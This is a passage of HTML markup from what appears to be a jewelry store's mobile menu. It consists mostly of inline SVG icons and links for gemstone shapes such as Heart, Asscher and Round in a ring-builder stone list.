<path d="M6.71133 3.62222L5.11133 5.22222V12V18.7778L6.71133 20.3778L8.31133 22H12.0002H15.6891L17.2891 20.3778L18.8891 18.7778V12V5.2L17.2669 3.6L15.6669 2H12.0002H8.31133L6.71133 3.62222ZM15.1113 2.66667C15.1113 2.8 13.9335 2.88889 12.0002 2.88889C10.0669 2.88889 8.88911 2.8 8.88911 2.66667C8.88911 2.53333 10.0669 2.44444 12.0002 2.44444C13.9335 2.44444 15.1113 2.53333 15.1113 2.66667ZM7.44466 4C6.84466 4.62222 6.24466 5.11111 6.13355 5.11111C6.00022 5.11111 6.44466 4.55556 7.11133 3.88889C7.75577 3.22222 8.35577 2.73333 8.42244 2.77778C8.48911 2.84444 8.04466 3.4 7.44466 4ZM17.8891 5.08889C17.7335 5.22222 15.5558 3.08889 15.5558 2.8C15.5558 2.66667 16.1113 3.11111 16.778 3.77778C17.4447 4.42222 17.9335 5.02222 17.8891 5.08889ZM14.6669 3.55556C14.6669 3.68889 13.6224 3.77778 12.0002 3.77778C10.378 3.77778 9.33355 3.68889 9.33355 3.55556C9.33355 3.42222 10.378 3.33333 12.0002 3.33333C13.6224 3.33333 14.6669 3.42222 14.6669 3.55556ZM8.88911 3.71111C8.88911 4.02222 7.24466 5.55556 6.91133 5.55556C6.71133 5.55556 6.95577 5.15556 7.55577 4.55556C8.48911 3.62222 8.88911 3.35555 8.88911 3.71111ZM16.4447 4.55556C16.978 5.11111 17.2891 5.55556 17.1113 5.55556C16.778 5.55556 15.1113 4.04444 15.1113 3.73333C15.1113 3.35555 15.5113 3.6 16.4447 4.55556ZM14.3335 4.44444C14.2669 4.57778 13.2224 4.66667 12.0002 4.66667C10.778 4.66667 9.73355 4.57778 9.66688 4.44444C9.57799 4.31111 10.4002 4.22222 12.0002 4.22222C13.6002 4.22222 14.4224 4.31111 14.3335 4.44444ZM8.68911 5.4C8.31133 5.77778 7.93355 6.02222 7.86688 5.93333C7.64466 5.71111 8.91133 4.42222 9.17799 4.6C9.28911 4.66667 9.06688 5.02222 8.68911 5.4ZM16.1558 5.91111C15.9335 6.13333 14.6447 4.86667 14.8224 4.6C14.8891 4.48889 15.2447 4.71111 15.6224 5.08889C16.0002 5.46667 16.2447 5.84444 16.1558 5.91111ZM15.0447 5.82222L15.778 6.53333V11.9778V17.4222L15.0669 18.1556L14.3558 18.8889H12.0224C9.68911 18.8889 9.68911 18.8889 8.95577 18.1778L8.22244 17.4667V12.0222V6.57778L8.93355 5.84444L9.64466 5.11111H11.978C14.3113 5.11111 14.3113 5.11111 15.0447 5.82222ZM6.11133 12C6.11133 16.8444 6.04466 18.3111 5.84466 18.3778C5.62244 18.4667 5.55577 17.0889 5.55577 12C5.55577 6.91111 5.62244 5.53333 5.84466 5.6C6.04466 5.68889 6.11133 7.15555 6.11133 12ZM18.4447 12.0222C18.4447 17.0889 18.378 18.4667 18.178 18.4C17.9558 18.3111 17.8669 16.8444 17.8224 12.2C17.8002 8.86667 17.8224 6 17.8891 5.84444C17.9335 5.68889 18.0891 5.55556 18.2224 5.55556C18.378 5.55556 18.4447 7.73333 18.4447 12.0222ZM7.11133 12C7.11133 17.1778 7.06688 18 6.77799 18C6.48911 18 6.44466 17.1778 6.44466 12C6.44466 6.82222 6.48911 6 6.77799 6C7.06688 6 7.11133 6.82222 7.11133 12ZM17.5558 12C17.5558 17.1778 17.5113 18 17.2224 18C16.9335 18 16.8891 17.1778 16.8891 12C16.8891 6.82222 16.9335 6 17.2224 6C17.5113 6 17.5558 6.82222 17.5558 12ZM8.00022 12C8.00022 16.6889 7.95577 17.5333 7.66688 17.6444C7.37799 17.7556 7.33355 17.0222 7.33355 12C7.33355 6.97778 7.37799 6.24444 7.66688 6.35556C7.95577 6.46667 8.00022 7.31111 8.00022 12ZM16.6669 12C16.6669 17.0222 16.6224 17.7556 16.3335 17.6444C16.0447 17.5333 16.0002 16.6889 16.0002 12C16.0002 6.66667 16.0224 6.42222 16.6224 6.24444C16.6447 6.22222 16.6669 8.82222 16.6669 12ZM8.73355 18.6222C9.06688 18.9778 9.26688 19.3333 9.17799 19.4C9.02244 19.5778 7.77799 18.4889 7.77799 18.1778C7.77799 17.8444 8.13355 18 8.73355 18.6222ZM16.2224 18.1778C16.2224 18.4889 14.978 19.5778 14.8224 19.4C14.7336 19.3333 14.9335 18.9778 15.2669 18.6222C15.8669 18 16.2224 17.8444 16.2224 18.1778ZM8.11133 19.3333C8.57799 19.8222 8.88911 20.2889 8.80022 20.3778C8.73355 20.4667 8.17799 20.0667 7.60022 19.4889C6.97799 18.8667 6.68911 18.4444 6.91133 18.4444C7.08911 18.4444 7.62244 18.8444 8.11133 19.3333ZM16.4002 19.4889C15.8224 20.0667 15.2669 20.4667 15.2002 20.3778C14.978 20.1556 16.6669 18.4444 17.0891 18.4444C17.3113 18.4444 17.0224 18.8667 16.4002 19.4889ZM7.44466 20C8.04466 20.6 8.48911 21.1556 8.42244 21.2222C8.35577 21.2667 7.75577 20.7778 7.11133 20.1111C6.44466 19.4444 6.00022 18.8889 6.13355 18.8889C6.24466 18.8889 6.84466 19.3778 7.44466 20ZM16.8891 20.1111C16.2447 20.7778 15.6447 21.2667 15.578 21.2222C15.4447 21.0667 17.578 18.8889 17.8669 18.8889C18.0002 18.8889 17.5558 19.4444 16.8891 20.1111ZM14.3335 19.5556C14.4224 19.6889 13.6002 19.7778 12.0002 19.7778C10.4002 19.7778 9.57799 19.6889 9.66688 19.5556C9.73355 19.4222 10.778 19.3333 12.0002 19.3333C13.2224 19.3333 14.2669 19.4222 14.3335 19.5556ZM14.6669 20.4444C14.6669 20.5778 13.6224 20.6667 12.0002 20.6667C10.378 20.6667 9.33355 20.5778 9.33355 20.4444C9.33355 20.3111 10.378 20.2222 12.0002 20.2222C13.6224 20.2222 14.6669 20.3111 14.6669 20.4444ZM15.1113 21.3333C15.1113 21.4667 13.9335 21.5556 12.0002 21.5556C10.0669 21.5556 8.88911 21.4667 8.88911 21.3333C8.88911 21.2 10.0669 21.1111 12.0002 21.1111C13.9335 21.1111 15.1113 21.2 15.1113 21.3333Z" fill="#151515"/>
</svg>

</span>
<span>Emerald</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Heart"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--heart"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.56097 3.33778C4.31541 3.78111 3.23875 4.75222 2.62653 5.99778C2.16208 6.90556 2.07764 7.39111 2.07764 8.78444C2.07764 12.7111 3.59764 16.0044 6.70097 18.8756C8.13653 20.2056 11.1765 22 11.9999 22C12.8232 22 15.8632 20.2056 17.2987 18.8756C20.4021 16.0044 21.9221 12.7111 21.9221 8.78444C21.9221 7.39111 21.8376 6.90556 21.3732 5.99778C20.4021 4.03444 18.5865 3 16.1376 3C14.7654 3 13.3087 3.52778 12.4854 4.30889L11.9999 4.75222L11.5354 4.30889C10.2265 3.08445 7.50319 2.64111 5.56097 3.33778ZM8.83319 3.82333C8.83319 4.47778 8.51653 4.52 7.10208 4.14C5.6243 3.71778 5.83541 3.46445 7.73541 3.44333C8.68541 3.42222 8.83319 3.48556 8.83319 3.82333ZM17.7843 3.61222C18.101 3.73889 17.8899 3.84444 16.8976 4.14C15.4832 4.52 15.1665 4.47778 15.1665 3.82333C15.1665 3.48556 15.3143 3.42222 16.2854 3.44333C16.8765 3.44333 17.5732 3.52778 17.7843 3.61222ZM10.311 4.05556C11.6199 4.73111 11.6199 4.98445 10.2899 4.81556C8.95986 4.62556 8.95986 4.64667 9.14986 4.07667C9.31875 3.52778 9.29764 3.52778 10.311 4.05556ZM14.8499 4.07667C15.0399 4.64667 15.0399 4.62556 13.7099 4.81556C12.401 4.98445 12.3799 4.73111 13.6465 4.05556C14.6387 3.54889 14.681 3.54889 14.8499 4.07667ZM4.94875 7.15889C4.82208 7.28556 3.13319 6.14556 3.13319 5.93444C3.13319 5.82889 3.5343 5.34333 4.04097 4.87889L4.92764 3.99222L4.99097 5.53333C5.03319 6.37778 5.01208 7.09556 4.94875 7.15889ZM8.05208 4.83667C8.51653 4.92111 8.62208 5.06889 8.62208 5.61778C8.62208 6.29333 8.60097 6.31445 5.83541 7.34889C5.49764 7.45444 5.45541 7.30667 5.45541 5.78667V4.07667L6.46875 4.39333C7.01764 4.56222 7.7143 4.75222 8.05208 4.83667ZM18.481 7.34889C18.4387 7.41222 17.721 7.18 16.8765 6.86333C15.4832 6.31445 15.3776 6.23 15.3776 5.63889C15.3776 5.02667 15.441 4.98445 16.9187 4.56222L18.4387 4.11889L18.5021 5.70222C18.5443 6.56778 18.5232 7.30667 18.481 7.34889ZM20.5499 5.47C20.7187 5.72333 20.8665 5.97667 20.8665 6.01889C20.8665 6.12444 19.241 7.22222 19.0721 7.22222C19.0087 7.22222 18.9665 6.50445 18.9665 5.63889V4.03444L19.5999 4.52C19.9587 4.77333 20.381 5.19556 20.5499 5.47ZM10.3954 5.30111C10.7121 5.42778 10.6276 5.51222 9.90986 5.78667L9.0443 6.12444V5.61778C9.0443 5.09 9.55097 4.96333 10.3954 5.30111ZM14.9554 5.61778V6.12444L14.0899 5.78667C13.3721 5.51222 13.2876 5.42778 13.6043 5.30111C14.4487 4.96333 14.9554 5.09 14.9554 5.61778ZM13.6465 6.08222L15.1032 6.61L15.8632 8.51C16.2854 9.56556 16.6443 10.4944 16.6443 10.6C16.6443 10.7267 16.0321 11.8878 15.2721 13.1967C14.0899 15.2444 13.7521 15.6456 12.9499 16.0889L11.9999 16.6167L11.0499 16.0889C10.2476 15.6456 9.90986 15.2444 8.72764 13.1967C7.96764 11.8878 7.35541 10.7267 7.35541 10.6C7.35541 10.4944 7.7143 9.56556 8.13653 8.51L8.91764 6.61L10.2899 6.08222C11.0499 5.78667 11.7887 5.55445 11.9365 5.55445C12.0632 5.53333 12.8443 5.76556 13.6465 6.08222ZM3.89319 7.13778C4.39986 7.43333 4.82208 7.77111 4.82208 7.85556C4.82208 8.06667 2.64764 10.6211 2.56319 10.5156C2.28875 10.2411 2.56319 6.58889 2.85875 6.58889C2.90097 6.58889 3.36541 6.84222 3.89319 7.13778ZM21.4154 7.26445C21.5632 7.91889 21.5843 10.3889 21.4365 10.5156C21.3521 10.6211 19.1776 8.06667 19.1776 7.85556C19.1776 7.68667 20.8243 6.61 21.1199 6.58889C21.1832 6.58889 21.331 6.90556 21.4154 7.26445ZM8.0943 7.37C8.00986 7.58111 7.75653 8.25667 7.5243 8.84778C7.27097 9.46 7.01764 9.96667 6.9543 9.96667C6.89097 9.96667 6.5743 9.50222 6.23653 8.93222L5.66653 7.89778L6.7643 7.45444C8.15764 6.92667 8.2843 6.92667 8.0943 7.37ZM17.1721 7.45444L18.3332 7.89778L17.7632 8.93222C17.4254 9.50222 17.1087 9.96667 17.0454 9.96667C16.9821 9.96667 16.7287 9.46 16.4754 8.84778C16.2432 8.25667 15.9899 7.58111 15.9054 7.37C15.7154 6.92667 15.7365 6.92667 17.1721 7.45444ZM6.06764 9.48111C6.74319 10.6844 6.7643 10.7267 6.51097 11.8667C6.36319 12.5 6.21541 13.0911 6.15208 13.1967C6.06764 13.3444 2.92208 11.2967 2.92208 11.0644C2.92208 10.9167 5.11764 8.29889 5.2443 8.29889C5.30764 8.27778 5.68764 8.82667 6.06764 9.48111ZM19.9799 9.62889C20.571 10.3678 21.0776 11.0222 21.0776 11.0644C21.0776 11.2967 17.9321 13.3444 17.8476 13.1967C17.7843 13.0911 17.6365 12.5 17.4887 11.8667C17.2354 10.7267 17.2565 10.6844 17.9321 9.48111C18.3121 8.82667 18.6921 8.27778 18.7554 8.29889C18.8187 8.29889 19.3676 8.91111 19.9799 9.62889ZM8.22097 13.1967C8.76986 14.1467 9.17097 14.9489 9.14986 14.9911C9.10764 15.0333 8.53764 14.7589 7.86208 14.3789C7.16541 13.9989 6.59541 13.6822 6.5743 13.6822C6.48986 13.64 7.01764 11.4444 7.12319 11.4444C7.18653 11.4444 7.69319 12.2467 8.22097 13.1967ZM17.2354 12.5422C17.341 13.1544 17.4254 13.6611 17.4254 13.6822C17.4043 13.6822 16.8343 13.9989 16.1376 14.3789C15.4621 14.7589 14.8921 15.0333 14.8499 14.9911C14.7654 14.8856 16.7287 11.4656 16.8765 11.4444C16.961 11.4444 17.1087 11.9511 17.2354 12.5422ZM4.46319 12.7956C5.11764 13.2389 5.66653 13.6822 5.66653 13.7456C5.66653 13.9989 4.12541 14.8433 3.95653 14.6744C3.63986 14.3578 2.68986 11.6344 2.98541 11.8033C3.13319 11.8878 3.78764 12.3522 4.46319 12.7956ZM20.7399 13.07C20.4443 13.8722 20.1276 14.59 20.0432 14.6744C19.8532 14.8644 18.3121 13.9778 18.3965 13.7244C18.4387 13.5978 21.0987 11.6556 21.2254 11.6556C21.2676 11.6556 21.0354 12.2889 20.7399 13.07ZM6.27875 17.0178C6.29986 17.7356 6.25764 17.7989 5.96208 17.5456C5.6243 17.2711 4.39986 15.5611 4.39986 15.3711C4.39986 15.3078 4.75875 15.0122 5.20208 14.7167L5.98319 14.1889L6.13097 15.1811C6.1943 15.7511 6.27875 16.5533 6.27875 17.0178ZM10.6699 17.44C11.1343 18.2633 11.5143 18.96 11.4932 18.9811C11.4721 19.0233 6.86986 18.39 6.80653 18.3267C6.78541 18.3267 6.70097 17.3767 6.61653 16.2156L6.44764 14.1256L8.13653 15.0333C9.69875 15.8778 9.86764 16.0467 10.6699 17.44ZM17.3832 16.3633L17.2354 18.3478L14.8921 18.6856C13.5832 18.8756 12.5276 19.0022 12.5065 18.9811C12.4854 18.96 12.8654 18.2633 13.3299 17.44C14.1321 16.0678 14.3221 15.8778 15.7787 15.0756C16.6654 14.6111 17.4043 14.2522 17.4465 14.2944C17.4887 14.3367 17.4676 15.2656 17.3832 16.3633ZM19.431 15.1811C19.6421 15.4344 18.7554 16.9544 18.0376 17.5456C17.7421 17.7989 17.6999 17.7567 17.6999 17.3133C17.6999 17.0178 17.7632 16.1944 17.8265 15.4978L17.9743 14.21L18.5865 14.5689C18.9243 14.7589 19.3043 15.0333 19.431 15.1811ZM11.7887 17.6089C11.7887 17.9256 11.7465 18.2 11.7043 18.2C11.6621 18.2 11.3665 17.7778 11.071 17.25L10.5432 16.3L11.1765 16.6589C11.6199 16.9333 11.7887 17.1867 11.7887 17.6089ZM12.9076 17.25C12.6332 17.7778 12.3376 18.2 12.2954 18.2C12.2532 18.2 12.211 17.9467 12.211 17.6089C12.211 17.2078 12.3799 16.9333 12.8021 16.68C13.1187 16.4689 13.3932 16.3 13.4143 16.3C13.4354 16.3 13.2032 16.7222 12.9076 17.25ZM9.0443 19.0444C12.0843 19.5089 11.7887 19.3611 11.7887 20.5433V21.5989L10.1632 20.7333C8.51653 19.8467 7.05986 18.8333 7.46097 18.8333C7.58764 18.8333 8.2843 18.9389 9.0443 19.0444ZM16.2221 19.2767C15.5043 19.8467 12.8021 21.3667 12.4854 21.3667C12.2954 21.3667 12.211 21.0289 12.211 20.4167C12.211 19.3822 11.9787 19.5089 14.7443 19.0656C16.7076 18.7489 16.8343 18.77 16.2221 19.2767Z" fill="#151515"/>
</svg>

</span>
<span>Heart</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Asscher"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--asscher"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g>
<path d="M21.6823 4.93324V4.88823C21.675 4.86982 21.666 4.8521 21.6555 4.83529C21.656 4.82647 21.656 4.81764 21.6555 4.80882C21.6563 4.80355 21.6563 4.7982 21.6555 4.79293L19.0237 2.08215C19.0143 2.07537 19.0044 2.06918 18.9943 2.06362L18.9729 2.03979H18.9515L18.8953 2.01596C18.8776 2.01323 18.8595 2.01323 18.8418 2.01596H18.8231H5.17179H5.15307C5.13443 2.01346 5.11553 2.01346 5.0969 2.01596L5.04875 2.0345H5.03003C5.03003 2.0345 5.01398 2.05303 5.00329 2.05832L4.98724 2.08215L2.3875 4.78234C2.3875 4.78234 2.3875 4.78234 2.3875 4.79558C2.3875 4.79558 2.3875 4.81411 2.37413 4.8247C2.36344 4.84009 2.35531 4.85707 2.35006 4.875C2.34881 4.89086 2.34881 4.90679 2.35006 4.92265C2.35006 4.92265 2.35006 4.94383 2.35006 4.95442V19.2072C2.34939 19.2451 2.35692 19.2826 2.37214 19.3173C2.38737 19.352 2.40994 19.3831 2.43832 19.4084L4.95782 21.6665C4.94022 21.7218 4.94141 21.7812 4.96122 21.8357C4.98103 21.8902 5.01835 21.9368 5.06748 21.9683C5.10936 21.9962 5.15876 22.011 5.20923 22.0107C5.2511 22.0104 5.29233 22.0004 5.32959 21.9816C5.36539 21.9993 5.4046 22.0092 5.4446 22.0107H18.6305C18.6714 22.0092 18.7114 21.9992 18.7482 21.9816C18.7846 22 18.8249 22.01 18.8659 22.0107C18.9171 22.0105 18.9673 21.9958 19.0103 21.9683C19.0594 21.9368 19.0968 21.8902 19.1166 21.8357C19.1364 21.7812 19.1376 21.7218 19.12 21.6665L21.6368 19.4084C21.6652 19.3831 21.6877 19.352 21.703 19.3173C21.7182 19.2826 21.7257 19.2451 21.7251 19.2072V4.96765C21.6876 4.95442 21.6823 4.94383 21.6823 4.93324ZM2.84754 5.49975L4.02437 6.3654V17.6374L2.84754 18.5004V5.49975ZM5.12632 2.70425L5.98755 4.07553L4.26241 5.87301L2.98662 4.93324L5.12632 2.70425ZM21.0136 4.93324L19.7378 5.87301L18.0153 4.07553L18.8739 2.70425L21.0136 4.93324ZM19.4302 11.9988V17.2403L18.446 16.507V7.50637L19.4302 6.76514V11.9988ZM12.0001 19.6202H6.81133L7.34626 18.7757H16.662L17.1969 19.6202H12.0001ZM4.56197 11.9988V6.76514L5.55426 7.49843V16.507L4.56197 17.2403V11.9988ZM12.0001 4.38261H17.1889L16.654 5.22708H7.34091L6.81133 4.38261H12.0001ZM17.9084 11.9988V16.1099L17.3039 15.6652V8.33496L17.9084 7.89022V11.9988ZM12.0001 18.2383H7.67524L8.24226 17.3356H15.7606L16.325 18.2383H12.0001ZM6.09453 11.9988V7.88757L6.699 8.33496V15.6652L6.09453 16.1099V11.9988ZM12.0001 5.76183H16.325L15.7606 6.66454H8.24226L7.67524 5.76183H12.0001ZM15.7874 16.7982H8.21284L7.2366 15.6996V8.30054L8.21284 7.20193H15.7874L16.7556 8.30054V15.7129L15.7874 16.7982ZM17.0712 7.83727L16.2421 6.90544L16.8278 5.97096L17.8014 7.29459L17.0712 7.83727ZM7.75815 6.90544L6.92902 7.83727L6.19884 7.30782L7.17241 5.9842L7.75815 6.90544ZM6.92902 16.1708L7.75815 17.0894L7.17241 18.0239L6.19884 16.7003L6.92902 16.1708ZM16.2421 17.0894L17.0712 16.1576L17.8014 16.687L16.8278 18.0107L16.2421 17.0894ZM18.2347 6.97692L17.1354 5.47592L17.7185 4.54674L19.3018 6.19333L18.2347 6.97692ZM6.85948 5.48122L5.76021 6.98221L4.69035 6.18804L6.27373 4.54144L6.85948 5.48122ZM5.76823 17.0179L6.85948 18.5189L6.27373 19.4534L4.69838 17.8068L5.76823 17.0179ZM17.1354 18.5189L18.2347 17.0179L19.3045 17.8121L17.7185 19.4534L17.1354 18.5189ZM17.5259 3.85316H6.47433L5.65857 2.52953H18.3443L17.5259 3.85316ZM4.26241 18.1483L5.98755 19.9458L5.18516 21.2033L2.90638 19.1278L4.26241 18.1483ZM6.47433 20.1788H17.5259L18.3443 21.4839H5.65589L6.47433 20.1788ZM18.0153 19.9458L19.7378 18.1483L21.0938 19.149L18.8017 21.2059L18.0153 19.9458ZM19.9651 17.6374V6.3654L21.1393 5.49975V18.5004L19.9651 17.6374Z" fill="#1E1713"/>
</g>
<defs>
</defs>
</svg>

</span>
<span>Asscher</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Round"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--round"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 